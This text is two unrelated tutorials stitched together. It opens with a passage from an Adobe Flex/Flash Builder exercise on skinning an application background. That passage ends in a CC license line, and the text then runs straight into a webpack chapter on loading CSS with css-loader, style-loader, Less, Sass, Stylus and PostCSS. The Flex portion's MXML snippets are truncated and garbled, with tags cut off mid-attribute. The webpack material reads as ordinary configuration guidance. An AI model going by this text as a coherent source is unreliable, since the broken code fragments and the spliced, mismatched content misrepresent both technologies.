MetaData block is a contract between the skin and the spark.components.Application container class. This gives the AppSkin.mxml skin class access to the public properties of the Application container class and allows the file to be used as a skin for the Application container. The
Rect block draws the application background, in this case, setting it to a gray color. The required Group container with an
id property of
contentGroup represents all of the content within the Application container.
skinClassproperty to the opening
Applicationtag, assigning it a value of
skins.AppSkin:
<s:Application xmlns:
Note: If you used the content assist tool to add the value to the
skinClass property, you will see that a
Script block and
import statement are generated. Neither the
Script block nor the
import statement are needed and may be deleted from the application.
Note that the application is skinned with a grey background (see Figure 23). Also note that the Employee Portal: Vehicle Request Form Label control is not centered in the application.
xproperty of the Employee Portal: Vehicle Request Form Label control. The
xproperty was automatically added to your code when you dropped the Label control onto the stage in Design mode.
Save the file and run the application.
It is a subtle change, but you should see that the Label control is now centered in the application.
Note that the
contentGroup Group container at the end of the file horizontally centers the application content and lays out the elements vertically:
<s:Group </s:Group>
Note also that the
Rectangle component is horizontally centered with
width,
height,
fill, and
stroke properties:
<s:Rect <s:fill> <s:SolidColor </s:fill> <s:stroke> <s:SolidColorStroke </s:stroke> </s:Rect>
Recttag, add the
radiusXproperty with a value of
10, the top property with a value of 20, and the bottom property with a value of 20.
<s:Rect ...
fillblock, change the value of the
SolidColorgraphic's color property to
#FFFBCF:
<s:fill> <s:SolidColor </s:fill>
The background color of the skin is now light yellow, the corners are rounded, and there is some space between the tops and bottoms of the rounded rectangle and the browser window (see Figure 24).
Applicationtag and remove the
minHeightproperty.
Save the file and run the application.
Note that when you resize the browser, the application still does not resize appropriately.
Recttag and notice that the
heightproperty is set to 100%. If you set this property to 100% the bottom of the rectangle resizes based on the browser, but the
contentGroupdoes not resize with the browser.
Recttag's
heightproperty so that it is bound to the height of the
contentGroupand remove the
bottomproperty.
<s:Rect
Grouptag, add a
bottomproperty with a value of 20.
<s:Group
Save the file and run the application.
You should see that the bottom of the application now resizes appropriately. Note that the space between the bottom of the rectangle and the bottom of the browser window stays the same when you enlarge the browser. However, when you make the browser smaller, notice that the content does not automatically center (see Figure 25).
minWidthproperty from the opening
Applicationtag.
Note that the application moves and resizes appropriately when you make the browser window larger or smaller.
By default, the Flex components use either the Spark or MX themes. In this section you will use the Flash Builder Theme Browser to change the application theme to a different look and feel.
The application controls are now styled using the Sky theme (see Figure 28).
In this exercise you learned how to create a Flex application and navigate Flash Builder 4.5. In the next excercise, you learn how to customize Flex components and bind them to data to create an auto-generating email address.
This work is licensed under a Creative Commons Attribution-Noncommercial-Share Alike 3.0 Unported License. Permissions beyond the scope of this license, pertaining to the examples of code included within this work are available at Adobe. | https://www.adobe.com/devnet/flex/newcontent/videotraining/exercises/ex1_02.html | CC-MAIN-2016-30 | refinedweb | 1,150 | 55.24 |
nealtz!
nealtz?
nealtz
I want to generate PDFs from SQLite output and found the ReportLab Toolkit. A search let me found this thread: Other ways to convert Markdown/HTML to PDF in iOS where hvmhvm wrote that he installed the reportlab module in Editorial. I thought this must also be possible with Pythonista and installed the module with the help from pipista and shellista.
Then I tried to run the example script from the documentation:
Edit: ! This testscript got messed up !
import pipista from reportlab.pdfgen import canvas def hello(c): c.drawString(100,100,"Hello World") c = canvas.Canvas("hello.pdf") c.showPage() hello(c)
In line 2 I got an 'ImportError: No module named future_buildins'
I can't find a way to install the future_builtins module.
Has anyone an idea how I can get reportlab working?
nealtz
Aaaargh!
I don't know how it happend, but somehow my testscript got messed up. It should be:
import pipista from reportlab.pdfgen import canvas def hello(c): c.drawString(100,100,"Hello World") c = canvas.Canvas("hello.pdf") hello(c) c.showPage() c.save()
This script works with the 2.7 Version of reportlab and creates the 'hello.pdf' file ... :-) !
nealtz
I now realized that the user hvmhvm installed Version 2.7 of the reportlab module while I installed the actual Version 3.1.8. After I deleted Version 3.1.8 and installed Version 2.7 the testscript runs without any errormessages. But I can't find the 'hello.pdf' file that should be saved by the script.
nealtz
OK, here is my 'scrappy' script ;-) : Moves2DayOne.py
I only extract location data from known locations and no transportation or other movement data because that's all I need.
If anyone is interested in modifying the script:
nealtz
I'm also a python newbie, but I already got a working script that extracts my daily location data from Moves and pushes it to Day One. I didn't published my script because I got my authentication working with a lot of trial and error and so I can work with my token, but I have no idea how to implement the authentication process in the script.
nealtz
If your problem is that you can't import any new module in your code, you have to tell pythonista where to find it: The Module Search Path
When you are using pipista, one simple way is to import pipista first in your code, after that the interpreter will automatically also search for modules in the 'pipista-modules' directory.
nealtz
Did you already check the information in this thread 'Using pipista'?
If the answer is 'Yes', please describe your problem more precisely. What exactly did you do to get this error massage (code or command examples)?
nealtz.
But I'm not sure if I've done everything right.
After unzipping the pytz-2014.2.zip file I got a
pytz (folder)
pytz-egg-info (folder)
and some other files.
When I move everything in the pypi-modules folder my testscript doesn't work.
import pipista from datetime import datetime from pytz import timezone fmt = "%Y-%m-%d %H:%M:%S %Z%z" # Current time in UTC now_utc = datetime.now(timezone('Europe/Berlin')) print now_utc.strftime(fmt) # Convert to US/Pacific time zone now_pacific = now_utc.astimezone(timezone('US/Pacific')) print now_pacific.strftime(fmt) # Convert to Europe/Berlin time zone now_berlin = now_pacific.astimezone(timezone('Europe/Berlin')) print now_berlin.strftime(fmt)
When I run the script I get an UnknownTimeZoneError: 'Europe/Berlin' for line 8 (same happens if I use US/Pacific).
Do I have to do anything else to 'install' the module?
PS: I assume that it is possible to use pytz in pythonista because I found this statement. | https://forum.omz-software.com/user/nealtz | CC-MAIN-2020-45 | refinedweb | 624 | 67.65 |
Red Hat Bugzilla – Bug 28269
printconf cannot set local printer. error from
Last modified: 2008-05-01 11:37:59 EDT
From Bugzilla Helper:
User-Agent: Mozilla/4.76 [en] (X11; U; Linux 2.4.0-0.99.11 i686)
system is HP6535, 128M RAM, HP Lasejet 832C. Printer works just fine with
Win98 SE and SUSE Linux 6.4.
Running 'printconf-gui as user gives following error:-
[d3j452@winston d3j452]$ printconf-gui
Xlib: connection to ":0.0" refused by server
Xlib: Client is not authorized to connect to Server
Traceback (innermost last):
File "/usr/sbin/printconf-gui", line 2, in ?
import gtk
File "/usr/lib/python1.5/site-packages/gtk.py", line 29, in ?
_gtk.gtk_init()
RuntimeError: cannot open display
Running 'printconf-gui' as 'root' gives following error:-
[root@winston d3j452]# printconf-gui
** CRITICAL **: file alchemist.c: line 3226 (AdmList_addChild): assertion
`_adm_valid_name(name)' failed.
Traceback (innermost last):
File "/usr/lib/python1.5/site-packages/libglade.py", line 28, in __call__
ret = apply(self.func, a)
File "/usr/sbin/printconf-gui", line 863, in handle_new_button
queue = new_queue(name)
File "/usr/sbin/printconf-gui", line 125, in new_queue
queue = dynamic_ctx.getDataByPath('/' + namespace +
'/print_queues').addChild(Alchemist.Data.ADM_TYPE_LIST, name)
File "/usr/lib/python1.5/site-packages/Alchemist.py", line 134, in
addChild
name))
Alchemist.ListError: addChild failed
Printtool does NOT autodetect printer. Trying to generate print queue by
selecting HP 832C does not create print queue. /etc/printcap is empty.
Have re-installed "Fisher" twice, taking default partitioning, KDE
workstation. Never asks if I wish to setup printer!! (I seem to remember we
did in 6.2 ?!).
Reproducible: Always
Steps to Reproduce:
1. "printtool"
2. Try to create '832C' as queue name
3. Select HP ==> Deskjet 832C
4. Click OK
5. NO QUEUE generated!!!
Actual Results: Error output in description
Expected Results: I should have been able to create a printer.
Correct driver is apparenetly selected...
We (Red Hat) should really try to resolve this before next release.
did you click 'apply'?
(Yes, it should bug you about saving and restarting, but it does now.)
Ah, this is because names (for various reasons) cannot start with a didgit in
printconf. This is a limitation of the encoding, and a check to prevent this
error has been introduced.
So, the traceback won't happen, but I can't make '832c' a valid name and keep
the configuration merging capabilities of printconf. | https://bugzilla.redhat.com/show_bug.cgi?id=28269 | CC-MAIN-2017-17 | refinedweb | 398 | 53.68 |
Hi, > module Main(main) where > > import Text.ParserCombinators.Parsec > > parseToNewLine = do > line <- manyTill anyChar newline > return line > > keyValue = do > fieldName <- many letter > spaces > char '=' > spaces > fieldValue <- parseToNewLine > return (fieldName,fieldValue) > > main = parseTest keyValue "key=\n" > > I don’t understand why te code above doesn’t parse to (“key”,””) Because the newline is already consumed by the `spaces`. So parseToNewLine gets an empty string as input, and fails on that. > parseToNewLine “\n” parses to “" > > parseTest keyValue “a=b\n” works fine and parses to (“a”,”b”) The input of parseToNewLine must contain a newline, or it fails. In the last example, the `spaces` after `char '='` stops at reaching the 'b', so the newline remains. In the first (problematic) example, all the remaining input after the '=' consists of whitespace. Thanks. This solves it. spaces does more then just reading spaces. Kees -------------- next part -------------- An HTML attachment was scrubbed... URL: <> | http://www.haskell.org/pipermail/beginners/2013-February/011379.html | CC-MAIN-2014-41 | refinedweb | 147 | 56.05 |
[SNIP] >. Holy cow! This, my friend, is an extraordinary feat and a true mitzvah. Thanks a million. Do you have a moment to comment on your testing mthodology, and perhaps even to ost the scripts you used? It feels as if you have a lot more goodies than just this comprehnsive table. > h. prefix is guessed from namespaceURI, not necessarily original prefix > (consequence of using pyexpat with namespace processing on) Yes. this is a tough one. In cDomlette we decided to manage the namespace decls urselves, just to avoid losing information, but it is a very tedious chore, and I'm not sure I'd wish it on any pyexpat developer. > k. always an empty list > (xml.dom.minidom.Attr) Yes. This is a consequence of the fact that when the DOM and XPath models clash, we plump for XPth. The primary purpose of the Domlettes is to be as complete and efficient as we can for XPath while maintaining as much of the feel of DOM as we can. The problem here is that attribute nodes don't have children in the XPath data model. > l. Only read access works. In 4Suite 0.11.1's cDomlette the childNodes are > at least readonly; in other DOMs changing the children puts the DOM into > an inconsistent state. This sounds like a current bug. Could you check a repro case into the tracker? > m. only provided when running under Python 2.2 or later > (xml.dom.minidom.NodeList) Current bug. > p. Returns a node with localName set to its nodeName - localName should be > null Current bug. > t. Default namespace declarations are indexed as having a localName of > ''/None even though their localName is, correctly, 'xmlns'. Because > None cannot be passed as a localName in cDomlette 1.0a1, default namespace > declarations become inaccessible. Thnaks. I'll try to track this one down. > u. NodeLists returned by getElementsByTagName[NS] are not 'live' > (xml.dom.minidom.NodeList etc.) I don't expect us to ever have live return from getElementsByTagName or the NodeIterator interfaces. I've agued ont he www-dom list that t's too much to ask a non-browser DOM impl. es, Xerces dos it with some heroic effort. I'm not sure we'd have a victim to do so for PyXML, and even if so, I'd be worried about its effect on performance. Thanks again. Incredible effort. -- Uche Ogbuji Fourthought, Inc. XML Data Bindings in Python - Introducing Examplotron - Charming Jython - The commons of creativity - A custom-fit career in app development - | https://mail.python.org/pipermail/xml-sig/2003-June/009562.html | CC-MAIN-2016-36 | refinedweb | 423 | 67.04 |
01 December 2010 22:29 [Source: ICIS news]
HOUSTON (ICIS)--Several US polyethylene (PE) producers nominated 6 cent/lb price increases to take effect 1 January, in addition to 5 cent/lb ($110/tonne, €85/tonne) proposals set for December, buyers said on Wednesday.
Last week, sources said they expected the December price hike initiatives would stall, but news of another ethylene plant outage and the January price increase announcements were causing worry among PE buyers.
Price increases tend to be a tough sell in December as downstream industries manage down inventories and take turnarounds before the end of the year.
If the 5 cent/lb increase were to be fully implemented, it would be the first December contract increase for US PE since the winter of 1994-1995, according to ICIS price histories.
Over the past 10 years, December PE contract prices have rolled over six times and dropped four times.
It was too early to predict with certainty the outcome of December price discussions, but buyers were concerned that PE producers might use the recent rash of ethylene plant outages as justification for pushing through price increases.
A buyer said November price hikes of 4 cents/lb were “force-fed” to the market, and producers were enjoying healthy margins on PE.
“When you compare what we’re paying now versus a year ago, it doesn’t make sense,” the source said.
Following an increase in November, domestic prices for high-density PE (HDPE) blow-moulding grade were at 65.00-67.00 cents/lb ?xml:namespace>
Major
($1 = €0.77) | http://www.icis.com/Articles/2010/12/01/9415866/us-pe-producers-push-for-11-centlb-dec-jan-hikes.html | CC-MAIN-2015-18 | refinedweb | 262 | 55.37 |
Is there a nice way to do this now?
I think I could associate a callback with an html button or something, but wondering if I’m missing something.
Thanks,
-Pete
Is there a nice way to do this now?
I think I could associate a callback with an html button or something, but wondering if I’m missing something.
Thanks,
-Pete
Update - See the answer below. The
n_clicks property has been added to HTML components
There are a couple of abstractions that will help you out here and a couple more additions that will be made in the near future for this exact use case. Here are your options:
1 - There are two different dependencies besides
dash.dependencies.Input and
dash.dependencies.Output:
dash.dependencies.State and
dash.dependencies.Event.
Event just fires the callback, but it doesn’t include any values. It can be used for “click” events like on a button.
State is just like an input except that it doesn’t fire the callback. You can combine
State and
Event in your case to populate inputs without firing the callbacks until the user clicks on a button through an
Event.
Event may be phased out in the future. For now, use the `n_clicks_ property.
Here’s a quick example:. In this example, the
Dropdowns don’t fire when they change, they only fire when the Button is clicked. You can swap out the
Dropdown with an
Input or any other component instead.
2 - I’m planning on adding a
n_clicks parameter to every
html element that increments itself when a user clicks on the item. This will allow you to use a
html.Button as a
dash.dependencies.Input like:
@app.callback(Output('my-graph', 'figure'), [ dash.dependencies.Input('my-input', 'value'), dash.dependencies.Input('my-button', 'n_clicks')]) def update_figure(input_value, number_of_times_button_was_clicked): [...]
When this is implemented, I’ll probably phase out the
Event concept. The
Event concept doesn’t fit well into the reactive paradigm, and will make things like ‘undo/redo’ and ‘saved views’ more difficult or impossible to implement. You are free to use
Event in the meantime, and I’ll keep this thread updated when changes are made.
@PeterS thanks for asking the questions and @chriddyp many many thanks for sharing this solutions.
one fix:
import plotly.graph_objs as go is missing from the gist.
This will allow us to have multiple button drive one output!
+1 for
dash.dependencies.Input('my-button', 'n_clicks')
My app queries a random selection of datasets from an API. I just need a button to trigger a new set of random datasets to be queried and loaded into the app, while it is running. Is this kind of usage going to be covered in your future updates? I am not too familiar with the reactive paradigm, but from your description it sounds like this is the kind of functionality you are planning to remove? I would think that having a simple button to trigger an arbitrary action or callback function in the app would be a basic use case.
Yes it will. It will just have a slightly different syntax.
n_clicks has been shipped with the latest release of
dash-html-components. Please refrain from using
Events now!
Here is a simple example:
import dash from dash.dependencies import Input, Output, State import dash_html_components as html import dash_core_components as dcc app = dash.Dash() app.layout = html.Div([ html.Button('Click Me', id='button'), html.H3(id='button-clicks'), html.Hr(), html.Label('Input 1'), dcc.Input(id='input-1'), html.Label('Input 2'), dcc.Input(id='input-2'), html.Label('Slider 1'), dcc.Slider(id='slider-1'), html.Button(id='button-2'), html.Div(id='output') ]) @app.callback( Output('button-clicks', 'children'), [Input('button', 'n_clicks')]) def clicks(n_clicks): return 'Button has been clicked {} times'.format(n_clicks) @app.callback( Output('output', 'children'), [Input('button-2', 'n_clicks')], state=[State('input-1', 'value'), State('input-2', 'value'), State('slider-1', 'value')]) def compute(n_clicks, input1, input2, slider1): return 'A computation based off of {}, {}, and {}'.format( input1, input2, slider1 ) if __name__ == '__main__': app.run_server(debug=True) | https://community.plotly.com/t/is-there-a-way-to-only-update-on-a-button-press-for-apps-where-updates-are-slow/4679 | CC-MAIN-2020-40 | refinedweb | 685 | 59.8 |
Barcode Software
barcode generator in vb net free download
Case Study 2 in visual C#
Embed UPCA in visual C# Case Study 2
In this example, two examples of physical types are represented. The first is of predefined physical type TIME and the second of user-specified physical type current. This example returns the current output and delay value for a device based on the output load factor.
barcode crystal reports
generate, create barcodes solomon none for .net projects
BusinessRefinery.com/ barcodes
Using Barcode recognizer for design Visual Studio .NET Control to read, scan read, scan image in Visual Studio .NET applications.
BusinessRefinery.com/barcode
Desktop Management
use birt barcode integrating to deploy barcode for java value
BusinessRefinery.com/ barcodes
generate, create barcodes namespace none in .net projects
BusinessRefinery.com/ barcodes
Deployment
generate, create barcodes code none with visual c#.net projects
BusinessRefinery.com/barcode
using window tomcat to receive barcodes in asp.net web,windows application
BusinessRefinery.com/ bar code
Desalted crude
using barcode encoding for word document control to generate, create qr image in word document applications. behind
BusinessRefinery.com/qr bidimensional barcode
qr-code image component on .net c#
BusinessRefinery.com/qr codes
Contents
qr bidimensional barcode image checkdigit in excel spreadsheets
BusinessRefinery.com/QR-Code
qr-codes image macro for java
BusinessRefinery.com/QR
contain 0, it s unlikely that this interval came from a population whose true mean is 0. Since all the values are positive, the interval does provide statistical evidence (but not proof ) that the program is effective at promoting weight loss. It does not give evidence that the amount lost is of practical importance. 7. The correct answer is (d). To reject the null at the 0.01 level of significance, we would need to have z < 2.33. 8. The correct answer is (d). A confidence level is a statement about the procedure used to generate the interval, not about any one interval. It s difficult to use the word probability when interpreting a confidence interval and impossible, when describing an interval that has already been constructed. However, you could say, The probability is 0.99 that an interval constructed in this manner will contain the true population proportion. 9. The correct answer is (c). For df = 15 1 = 14, t = 2.264 for a 96% confidence interval (from Table B; if you have a TI-84 with the invT function, invT(0.98,14)=2.264. 3 .2 = 74.5 1.871. The interval is 74.5 (2.264) 15 10. The correct answer is (e). Because we are concerned that the actual amount of coverage might be less than 400 sq ft, the only options for the alternative hypothesis are (d) and (e) (the alternative hypothesis in (a) is in the wrong direction and the alternatives in ((b) and (c) are two-sided). The null hypothesis given in (d) is not a form we would use for a null (the only choices are =, , or ). We might see H0 : m = 400 rather than H0 : m 400. Both are correct statements of a null hypothesis against the alternative HA : m < 400.
to print qrcode and quick response code data, size, image with java barcode sdk component
BusinessRefinery.com/QRCode
add qr code to ssrs report
using barcode development for sql reporting services control to generate, create qr codes image in sql reporting services applications. thermal
BusinessRefinery.com/QR-Code
Several applications allow you to apply watermarks to your documents. Typically, you need to convert your documents to PDF, and then you place an image overlay on the document. A common technique is to overlay the word CONFIDENTIAL in big, bold letters. However, this by itself is not much of a deterrent. Since you do not know the origin of the document, in the event of a leak, you would have a difficult time tracking down who did it and when. Instead, some organizations prefer to do the overlay dynamically. When a person views a content item, a watermark is embedded in the PDF document on the fly. In addition to the word CONFIDENTIAL, you can create a header with the name of the person viewing this document, the time, and which computer they were using. If this user then prints out this confidential PDF, every single page is branded with who viewed it and when. If the user then forgets to pick up the document at the printing station, it is simple to trace this security violation back to the culprit. Naturally, these watermarks are only as secure as the PDF encryption, so a determined professional hacker may someday bypass them. However, in many cases it s effective as an additional shame layer to prevent accidental and intentional disclosure.
use office excel code 39 encoder to build code39 for office excel scanners
BusinessRefinery.com/Code 39 Extended
use asp .net 39 barcode printer to encode 3 of 9 for .net label
BusinessRefinery.com/bar code 39
Updates.cab All replacement files
data matrix vb.net
use visual .net datamatrix maker to render data matrix ecc200 in visual basic.net connection
BusinessRefinery.com/Data Matrix barcode
using rotation asp.net web pages to print pdf-417 2d barcode on asp.net web,windows application
BusinessRefinery.com/PDF-417 2d barcode
PPP Logging
using server word documents to render code 39 extended for asp.net web,windows application
BusinessRefinery.com/3 of 9
java create code 128 barcode
use swing code 128 barcode generation to include barcode code 128 for java services
BusinessRefinery.com/barcode 128
<DOCUMENT>
java data matrix
using align applet to use 2d data matrix barcode in asp.net web,windows application
BusinessRefinery.com/Data Matrix 2d barcode
rdlc pdf 417
using barcode maker for rdlc report files control to generate, create barcode pdf417 image in rdlc report files applications. data
BusinessRefinery.com/PDF 417
<PRODUCT>Lettuce</PRODUCT>
The score of the free-response questions is equal to one-half of your grade. Since it counts a lot, you have to know the material. Unlike multiple-choice questions, guessing from a list of choices isn t an option. However, there are tips to help you get every point possible from your answers.
Internet
63 64 65 66 67 68 69 71 71 71 72 73 73 74 75 75 76 78
Figure 8-13 Empty Color table in the table data grid
Managing Legacy and Non-strategic Content Stores
<!ELEMENT PRICE (#PCDATA)>
CAVE AC authentication result
More UPC-A on C#
barcode generator in vb net free download: Case Study 3 in C# Printer UPC Code in C# Case Study 3
qr code scanner java download: Fourth Characteristic Holistic in visual C# Maker GTIN - 12 in visual C# Fourth Characteristic Holistic
microsoft excel barcode font package: What about EDGE in C#.net Writer Universal Product Code version A in C#.net What about EDGE
barcode dll for vb.net: Part 3 Wireless Deployment Strategies in .net C# Add upc barcodes in .net C# Part 3 Wireless Deployment Strategies
barcode dll for vb.net: Part 3 Wireless Deployment Strategies in .net C# Printer upc a in .net C# Part 3 Wireless Deployment Strategies
microsoft excel barcode font package: Part 3 Wireless Deployment Strategies in c sharp Produce upc a in c sharp Part 3 Wireless Deployment Strategies
barcode dll for vb.net: A Glossary of Wireless Terms in .net C# Printing UPC-A in .net C# A Glossary of Wireless Terms
barcode dll for vb.net: A Glossary of Wireless Terms in visual C# Develop UPC-A in visual C# A Glossary of Wireless Terms
barcode generator in vb net free download: Copyright 2002 by The McGraw-Hill Companies, Inc. Click Here for Terms of Use. in .net C# Integrating UPC Code in .net C# Copyright 2002 by The McGraw-Hill Companies, Inc. Click Here for Terms of Use.
barcode generator in vb net free download: Part 1 Introduction to Wireless in visual C# Development upc barcodes in visual C# Part 1 Introduction to Wireless
microsoft excel barcode font: Welcome to a Wireless World in C# Incoporate GS1 - 12 in C# Welcome to a Wireless World
microsoft excel barcode font package: WTLS/ WML in c sharp Implement UPC Code in c sharp WTLS/ WML
microsoft excel barcode font package: I I I I in c sharp Implementation UPC-A Supplement 2 in c sharp I I I I
barcode dll for vb.net: Part 1 Introduction to Wireless in visual C# Develop UPC Code in visual C# Part 1 Introduction to Wireless
barcode dll for vb.net: Part 1 Introduction to Wireless in visual C#.net Creator upc a in visual C#.net Part 1 Introduction to Wireless
barcode generator in vb net free download: Attack Anonymity in visual C# Display upc barcodes in visual C# Attack Anonymity
barcode generator in vb net free download: Conclusion in visual C# Development UPCA in visual C# Conclusion
barcode generator in vb net free download: Part 1 Introduction to Wireless in C# Printer UPC Symbol in C# Part 1 Introduction to Wireless
barcode generator in vb net free download: Part 1 Introduction to Wireless in C#.net Maker UPC-A Supplement 2 in C#.net Part 1 Introduction to Wireless
barcode generator in vb net free download: Detailed Device Analysis in C# Generation UPCA in C# Detailed Device Analysis
Articles you may be interested
qrcode dll c#: KEY IDEA in visual C# Build QR Code JIS X 0510 in visual C# KEY IDEA
vb.net generate qr barcode: Part VI in .NET Integration PDF 417 in .NET Part VI
barcode reader java download: See 9, Users, Groups, and Security, for details about establishing strong passwords. in C# Creator Data Matrix barcode in C# See 9, Users, Groups, and Security, for details about establishing strong passwords.
zxing.qrcode.qrcodewriter c#: Networking in C# Print QR Code in C# Networking
qr code zxing c#: Caching and Data Recovery in .net C# Drawer qrcode in .net C# Caching and Data Recovery
c# barcode ean 128: Part 1: Windows Server 2003 Overview and Planning in c sharp Add qr barcode in c sharp Part 1: Windows Server 2003 Overview and Planning
vb.net symbol.barcode.reader: Six in visual C# Generation PDF-417 2d barcode in visual C# Six
android barcode scanner source code java: Tightly Coupled Integration Tools in C#.net Encoder Data Matrix barcode in C#.net Tightly Coupled Integration Tools
how to create barcodes in excel 2010 free: Using the /CVTAREA Parameter in c sharp Deploy QR Code ISO/IEC18004 in c sharp Using the /CVTAREA Parameter
barcode font excel 2007 download: Zend Framework: A Beginner s Guide in c sharp Connect datamatrix 2d barcode in c sharp Zend Framework: A Beginner s Guide
generate barcode in c# windows application: Error: Shadow Copy ID: {f3899e11-613a-4a7d-95de-cb264d1dbb7b} not found. in visual C# Implementation qr barcode in visual C# Error: Shadow Copy ID: {f3899e11-613a-4a7d-95de-cb264d1dbb7b} not found.
barcode dll for vb.net: Part II in C#.net Add UPCA in C#.net Part II
qr code c# example: Do Not Save Changes To This Console in C# Printer QRCode in C# Do Not Save Changes To This Console
print barcode in c#.net: SQL Server 2008 Architecture and Con guration in visual basic Integrating UPCA in visual basic SQL Server 2008 Architecture and Con guration
netarea upc mitra: SQL Server Metadata in visual basic.net Generation UPC-A in visual basic.net SQL Server Metadata
generate barcode in c# windows application: Part 5: Managing Windows Server 2003 Storage and File Systems in visual C#.net Generate qr bidimensional barcode in visual C#.net Part 5: Managing Windows Server 2003 Storage and File Systems
qrcode dll c#: Acronyms 277 in .net C# Creator QR Code ISO/IEC18004 in .net C# Acronyms 277
namespace for barcode reader in c#: TWELVE in C# Embed Code128 in C# TWELVE
barcode scanner event c#: FUELS FROM BIOMASS in visual C# Display code-128b in visual C# FUELS FROM BIOMASS
print barcode labels using c#: CHARACTERISTICS OF VALUE in C#.net Build barcode standards 128 in C#.net CHARACTERISTICS OF VALUE | http://www.businessrefinery.com/yc2/381/95/ | CC-MAIN-2022-05 | refinedweb | 2,024 | 56.05 |
Webpack doesn't handle styling out of the box, and you will have to use loaders and plugins to allow loading style files. In this chapter, you will set up CSS with the project and see how it works out with automatic browser refreshing. When you make a change to the CSS webpack doesn't have to force a full refresh. Instead, it can patch the CSS without one.
To load CSS, you need to use css-loader and style-loader. css-loader goes through possible
@import and
url() lookups within the matched files and treats them as a regular ES2015
import. If an
@import points to an external resource, css-loader skips it as only internal resources get processed further by webpack.
style-loader injects the styling through a
style element. The way it does this can be customized. It also implements the Hot Module Replacement interface providing for a pleasant development experience.
The matched files can be processed through loaders like file-loader or url-loader, and these possibilities are discussed in the Loading Assets part of the book.
Since inlining CSS isn't a good idea for production usage, it makes sense to use
MiniCssExtractPlugin to generate a separate CSS file. You will do this in the next chapter.
To get started, invoke
npm install css-loader style-loader --save-dev
Now let's make sure webpack is aware of them. Add a new function at the end of the part definition:
webpack.parts.js
exports.loadCSS = ({ include, exclude } = {}) => ({ module: { rules: [ { test: /\.css$/, include, exclude, use: ["style-loader", "css-loader"], }, ], }, });
You also need to connect the fragment to the primary configuration:
webpack.config.js
const commonConfig = merge([ ...parts.loadCSS(),]);
The added configuration means that files ending with
.css should invoke the given loaders.
test matches against a JavaScript-style regular expression.
Loaders are transformations that are applied to source files, and return the new source and can be chained together like a pipe in Unix. They evaluated from right to left. This means that
loaders: ["style-loader", "css-loader"] can be read as
styleLoader(cssLoader(input)).
If you want to disable css-loader
urlparsing set
url: false. The same idea applies to
@import. To disable parsing imports you can set
import: falsethrough the loader options.
In case you don't need HMR capability, support for old Internet Explorer, and source maps, consider using micro-style-loader instead of style-loader.
You are missing the CSS still:
src/main.css
body { background: cornsilk; }
Also, you need to make webpack aware of it. Without having an entry pointing to it somehow, webpack is not able to find the file:
src/index.js
import "./main.css";...
Execute
npm start and browse to if you are using the default port and open up main.css and change the background color to something like
lime (
background: lime).
You continue from here in the next chapter. Before that, though, you'll learn about styling-related techniques.
The CSS Modules appendix discusses an approach that allows you to treat local to files by default. It avoids the scoping problem of CSS.
Less is a CSS processor packed with functionality. Using Less doesn't take a lot of effort through webpack as less-loader deals with the heavy lifting. You should install less as well given it's a peer dependency of less-loader.
Consider the following minimal setup:
{ test: /\.less$/, use: ["style-loader", "css-loader", "less-loader"], },
The loader supports Less plugins, source maps, and so on. To understand how those work you should check out the project itself.
Sass is a widely used CSS preprocessor. You should use sass-loader with it. Remember to install node-sass to your project as it's a peer dependency.
Webpack doesn't need much configuration:
{ test: /\.scss$/, use: ["style-loader", "css-loader", "sass-loader"], },
If you want more performance, especially during development, check out fast-sass-loader.
Stylus is yet another example of a CSS processor. It works well through stylus-loader. yeticss is a pattern library that works well with it.
Consider the following configuration:
{ ... module: { rules: [ { test: /\.styl$/, use: [ "style-loader", "css-loader", { loader: "stylus-loader", options: { use: [require("yeticss")], }, }, ], }, ], }, },
To start using yeticss with Stylus, you must import it to one of your app's .styl files:
@import "yeticss" //or @import "yeticss/components/type"
PostCSS allows you to perform transformations over CSS through JavaScript plugins. You can even find plugins that provide you Sass-like features. PostCSS is the equivalent of Babel for styling. postcss-loader allows using it with webpack.
The example below illustrates how to set up autoprefixing using PostCSS. It also sets up precss, a PostCSS plugin that allows you to use Sass-like markup in your CSS. You can mix this technique with other loaders to enable autoprefixing there.
{ test: /\.css$/, use: [ "style-loader", "css-loader", { loader: "postcss-loader", options: { plugins: () => ([ require("autoprefixer"), require("precss"), ]), }, }, ], },
You have to remember to include autoprefixer and precss to your project for this to work. The technique is discussed in detail in the Autoprefixing chapter.
PostCSS supports postcss.config.js based configuration. It relies on cosmiconfig internally for other formats.
cssnext is a PostCSS plugin that allows experiencing the future now with certain restrictions. You can use it through postcss-cssnext and enable it as follows:
{ use: { loader: "postcss-loader", options: { plugins: () => [require("postcss-cssnext")()], }, }, },
See the usage documentation for available options.
cssnext includes autoprefixer! You don't have to configure autoprefixing separately for it to work in this case.
To get most out of css-loader, you should understand how it performs its lookups. Even though css-loader handles relative imports by default, it doesn't touch absolute imports (
url("/static/img/demo.png")). If you rely on this kind of imports, you have to copy the files to your project.
copy-webpack-plugin works for this purpose, but you can also copy the files outside of webpack. The benefit of the former approach is that webpack-dev-server can pick that up.
resolve-url-loader comes in handy if you use Sass or Less. It adds support for relative imports to the environments.
If you want to process css-loader imports in a specific way, you should set up
importLoaders option to a number that tells the loader how many loaders before the css-loader should be executed against the imports found. If you import other CSS files from your CSS through the
@import statement and want to process the imports through specific loaders, this technique is essential.
Consider the following import from a CSS file:
@import "./variables.sass";
To process the Sass file, you would have to write configuration:
{ test: /\.css$/, use: [ "style-loader", { loader: "css-loader", options: { importLoaders: 1, }, }, "sass-loader", ], },
If you added more loaders, such as postcss-loader, to the chain, you would have to adjust the
importLoaders option accordingly.
You can load files directly from your node_modules directory. Consider Bootstrap and its usage for example:
@import "~bootstrap/less/bootstrap";
The tilde character (
~) tells webpack that it's not a relative import as by default. If tilde is included, it performs a lookup against
node_modules (default setting) although this is configurable through the resolve.modules field.
If you are using postcss-loader, you can skip using
~as discussed in postcss-loader issue tracker. postcss-loader can resolve the imports without a tilde.
If you want to enable source maps for CSS, you should enable
sourceMap option for css-loader and set
output.publicPath to an absolute url pointing to your development server. If you have multiple loaders in a chain, you have to enable source maps separately for each. css-loader issue 29 discusses this problem further.
Especially with Angular 2, it can be convenient if you can get CSS in a string format that can be pushed to components. css-to-string-loader achieves exactly this.
There are a couple of ways to use Bootstrap through webpack. One option is to point to the npm version and perform loader configuration as above.
The Sass version is another option. In this case, you should set
precision option of sass-loader to at least 8. This is a known issue explained at bootstrap-sass.
The third option is to go through bootstrap-loader. It does a lot more but allows customization.
Webpack can load a variety of style formats. The approaches covered here write the styling to JavaScript bundles by default.
To recap:
@importand
url()definitions of your styling. style-loader converts it to JavaScript and implements webpack's Hot Module Replacement interface.
